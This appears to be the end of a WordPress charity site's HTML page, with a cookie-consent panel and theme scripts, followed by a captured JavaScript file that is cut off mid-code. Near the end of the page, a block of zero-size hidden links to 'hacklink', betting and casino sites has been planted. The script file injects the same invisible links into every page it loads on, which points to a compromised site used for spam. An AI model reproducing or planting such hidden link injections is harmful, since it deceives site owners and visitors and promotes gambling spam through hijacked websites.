class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  checked='checked' />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  checked='checked' />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  checked='checked' />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d246e5bbc0ef383f51f7a4a73a19046","fragment_name":"wc_fragments_3d246e5bbc0ef383f51f7a4a73a19046","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/js/plugins.min.js?ver=4.18.1" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.18.1" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://ooareogundevinitiative.org/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fooareogundevinitiative.org&_wpnonce=8bd5ceee8c"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/js/znscript.min.js?ver=4.18.1" id="zn-script-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.18.1" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.18.1" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.29" id="zion-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ooareogundevinitiative.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ooareogundevinitiative.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/962.js
body_size: 1491
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://yourlicence.edu.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
